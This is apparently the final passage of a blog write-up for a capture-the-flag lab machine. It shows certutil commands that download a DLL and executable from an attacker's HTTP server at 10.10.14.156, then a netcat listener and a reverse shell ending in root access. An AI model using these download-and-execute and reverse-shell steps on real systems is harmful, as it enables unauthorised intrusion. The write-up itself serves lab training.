Shell 
let’s build it 
now i have to send wcfclient.exe to lars but i cant send it through file-explorer
we can use this windows utility link start python server at port 80
1
2
3
4
5
6
7
8
9
10
11
PS C:\dev> certutil -urlcache -split -f http://10.10.14.156:80/WcfRemotingLibrary.dll WcfRemotingLibrary.dll
**** Online ****
0000 ...
1e00
CertUtil: -URLCache command completed successfully.
PS C:\dev> certutil -urlcache -split -f http://10.10.14.156:80/WcfClient.exe WcfClient.exe
**** Online ****
0000 ...
1600
CertUtil: -URLCache command completed successfully.
lets move it to documents folder
1
2
3
4
Move-Item -Path WcfRemotingLibrary.dll -Destination C:\Users\lars\Documents
Move-Item -Path WcfClient.exe -Destination C:\Users\lars\Documents
then start your netcat listener


python server

lets run wcfclient now
Response at python server

I got shell


root.txt
Thank you for reading my blog if you have any suggestions feel free to contact me on twitter.